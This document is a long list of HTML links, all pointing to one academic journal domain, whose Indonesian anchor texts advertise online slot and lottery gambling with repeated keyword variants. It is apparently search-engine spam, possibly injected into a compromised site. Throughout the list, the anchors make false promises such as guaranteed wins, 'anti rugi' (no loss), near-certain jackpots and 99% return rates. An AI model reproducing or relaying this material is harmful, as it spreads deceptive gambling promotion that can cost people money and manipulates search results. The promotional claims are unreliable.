    <a href="https://journal.stiemb.ac.id/">Demo Slot Pragmatic Play Gacor Gratis Sepuasnya</a>
    <a href="https://journal.stiemb.ac.id/">Demo Slot PG Soft Gacor Terbaru Auto Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Jepe Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Maxwin Menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D &amp; Slot Online Gacor Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Pasaran Togel Hongkong &amp; Singapore</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Tanpa Rungkad Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D &amp; Bandar Togel Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Scatter Mudah Dan Cepat Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D Online Dengan Bonus Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Maxwin Paling Populer</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Dengan RTP Real Time</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Hari Ini Pola Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Dan Togel Gacor Dengan Hadiah Jutaan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Ala Server Jepang Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Resmi Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel 4D Gacor &amp; Slot Maxwin Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot &amp; Togel Gacor Dengan Pembayaran Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Paling Singkat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Jepe 100% Tanpa Hambatan</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Dengan Pola Anti-Zonk</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Terbaru Tema Asia</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Zeus Dengan Sensasi Petir Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel &amp; Slot Online Gacor Resmi Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Dengan RTP Live Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor High Volatility Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Hari Ini Dengan Scatter Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor &amp; Bandar Togel Paling Jujur</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Sensasi Menang Besar</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Mode Aktif</a>
    <a href="https://journal.stiemb.ac.id/">Link Togel &amp; Slot Gacor Resmi Terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Online Gacor Berhadiah Ratusan Juta</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor RTP Live 99% Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot 4D Gacor Bermain Tanpa Delay</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Auto Scatter Terus</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Dengan Mode Turbo Super Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor 4D Dan Agen Togel Hadiah Besar</a>
    <a href="https://journal.stiemb.ac.id/">Link Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Sensasional Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Tinggi Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terpercaya Dengan Winrate Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tanpa Batas 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Gampang Menang Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terbaru Scatter Emas Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sejarah Maxwin Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Pecah Tanpa Lag</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Mudah Didapat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Stabil Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jackpot Gampang Meledak</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasional Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Menang Setiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Live Tinggi Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tak Terbantahkan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Scatter Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Winrate Konsisten 98%</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Meledak Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Hot Mode Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Zeus Mudah Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasional Tanpa Henti</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan RTP Super Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Golden Mode</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Teratas Tahun Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Scatter Melimpah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasi Pecah Brutal</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jackpot Tak Terduga</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Popularitas Tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Pola Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Khusus Pemburu Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Besar Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pecah Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Turbo Maxwin Mode</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pola Terkuat 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tiap Putaran</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi High Winrate</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Mode Gampang Menang</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Tak Terbendung</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Dengan Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Stabil Gampang Pecah</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Bonus Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Kejutan Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Sensasi Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Pecah Tanpa Ampun</a>
    <a href="https://journal.stiemb.ac.id/">Situs Toto Slot Gacor 4D Online Hari Ini &amp; Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Gampang Menang Hari Ini Slot88</a>
    <a href="https://journal.stiemb.ac.id/">Situs Login Alternatif Slot Online Gacor Terbaru Pasti Jepe Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot &amp; Togel Gacor Pasaran Terlengkap 2025</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Terbaru Dengan Winrate Tinggi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Mudah Menang Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor X1000 Hari Ini Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D Slot Gacor Hari Ini Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Mudah Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Hari Ini Dengan Pola Maxwin Stabil</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor &amp; Agen Bandar Togel Resmi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Demo Slot Pragmatic Play Gacor Gratis Sepuasnya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Demo Slot PG Soft Gacor Terbaru Auto Scatter</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor RTP Tinggi Sepanjang Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Jepe Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Maxwin Menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D &amp; Slot Online Gacor Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Pasaran Togel Hongkong &amp; Singapore</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Tanpa Rungkad Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D &amp; Bandar Togel Paling Lengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Scatter Mudah Dan Cepat Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D Online Dengan Bonus Sensasional</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Maxwin Paling Populer</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Dengan RTP Real Time</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Hari Ini Pola Scatter Emas</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Dan Togel Gacor Dengan Hadiah Jutaan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Ala Server Jepang Terbaru</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Resmi Anti Rungkad</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel 4D Gacor &amp; Slot Maxwin Setiap Hari</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot &amp; Togel Gacor Dengan Pembayaran Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Paling Singkat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Jepe 100% Tanpa Hambatan</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Dengan Pola Anti-Zonk</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Terbaru Tema Asia</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Zeus Dengan Sensasi Petir Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel &amp; Slot Online Gacor Resmi Terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Dengan RTP Live Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor High Volatility Maxwin</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Hari Ini Dengan Scatter Bertubi-tubi</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor &amp; Bandar Togel Paling Jujur</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Sensasi Menang Besar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Mode Aktif</a>
    <a href="https://journal.stiemb.ac.id/">Situs Togel &amp; Slot Gacor Resmi Terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Online Gacor Berhadiah Ratusan Juta</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor RTP Live 99% Hari Ini</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot 4D Gacor Bermain Tanpa Delay</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Auto Scatter Terus</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Dengan Mode Turbo Super Cepat</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor 4D Dan Agen Togel Hadiah Besar</a>
    <a href="https://journal.stiemb.ac.id/">Situs Slot Gacor Online Maxwin Beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor max spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling stabil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti boncos</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bebas vpn</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor big win terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor khusus malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor khusus pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal receh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor petir emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin ringan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung cuan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto profit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor raja scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termudah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp x500</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor ramai pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rekomendasi admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin brutal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bocoran admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah buyspin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp real time</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan komunitas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server internasional</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server korea</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp luar biasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor barbar maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gacor parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang profit 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi anti rugi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan langsung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot raksasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan tanpa batas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tanpa admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tiada henti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit ewallet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal kecil menang besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor termurah hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kemenangan pasti</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor full scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor garantis maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tempel</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tumbang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp favorit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti mokad</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update langsung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 3x berturut</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang buyspin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor top pilihan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling meledak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru x500</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x1000 hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto wd</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langganan menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor peluang besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor wajib coba</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca pagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca siang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor waktu prime</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp akurat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor teknik menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pola admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot gila</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot singa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling konsisten</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor turbo spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terupdate mingguan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp rutin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mercon</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor modal santai</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hitungan menit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor sensor jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp padat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terus menerus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti keok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik nasional</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang booyah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertubi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meteor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor admin pilih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tembus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto cuan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor no ribet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mantap hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor premium</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor masuk rekomendasi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp primetime</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp maxx</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor peluang mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan bot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor filter jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langsung bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor malam ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor siang ini update</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp barbar</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacorr</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">site slot gacor update</a>
    <a href="https://journal.stiemb.ac.id/">web slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor rtp live</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacoor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor mudah jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor anti rugi</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang bayarr</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang bet</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor gampang profit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr high rtp</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor bebas vpn</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor tanpa vpn</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto buyspin</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor terpercaya 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot berkali kali</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp live update</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor admin pilih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor menang cepat</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor big win</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan deras</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp parah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor gampang banget</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor pilihan malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pilihan hari ini</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacor gacor terus</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacorr viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x1000</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp cepat</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor real winrate</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor terpercaya hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot x200</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan member</a>
